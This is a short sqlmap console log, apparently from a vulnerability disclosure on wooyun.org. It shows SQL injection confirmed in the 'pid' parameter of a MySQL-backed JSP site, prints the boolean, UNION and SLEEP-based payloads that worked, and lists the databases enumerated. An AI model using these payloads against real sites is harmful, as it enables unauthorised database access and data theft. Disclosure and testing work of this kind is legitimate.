 选择F:\Software\Sqlmapexe\Run.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:53:54
[15:53:54] [INFO] resuming back-end DBMS 'mysql'
[15:53:54] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=1 AND 1214=1214
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: pid=1 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a617a613a,0x4f6d6770685a5946586c,0x3a727a693a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pid=1 AND SLEEP(5)
---
[15:53:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[15:53:54] [INFO] fetching database names
available databases [4]:
[*] flower2
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org